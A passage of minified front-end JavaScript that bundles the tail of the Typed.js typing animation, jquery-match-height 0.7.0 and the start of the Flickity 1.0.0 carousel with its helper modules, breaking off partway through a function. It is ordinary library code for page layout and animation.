endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var 